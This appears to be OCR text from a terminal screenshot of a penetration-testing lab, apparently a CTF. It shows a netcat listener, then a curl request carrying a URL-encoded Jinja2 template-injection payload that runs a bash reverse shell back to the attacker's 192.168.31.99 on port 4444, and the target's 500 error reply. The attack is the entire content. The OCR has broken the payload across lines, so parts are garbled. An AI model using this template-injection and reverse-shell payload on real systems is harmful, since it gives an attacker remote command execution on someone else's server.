 └─$ nc -lnvp 4444
1 ⨯
listening on [any] 4444 ...
-c%20%22bash%20-i%20%3E&%20/dev/tcp/192.168.31.99/4444%20%3E&1%22')%7D%7D
zsh: bad pattern: http://192.168.31.17:5000/sh4d0w$s?l333tt=%7B%25%20import%20os%20%25%7D%7B%7Bos.system(
bash%20-c%20%22bash%20-i%20%3E&%20/dev/tcp/192.168.31.99/4444%20%3E&1%22)%7D%7D
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ curl http://192.168.31.17:5000/sh4d0w\$s?l333tt=%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20
-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.31.99%2F4444%20%3E%261%22')%7D%7D
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is
overloaded or there is an error in the application.</p>
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$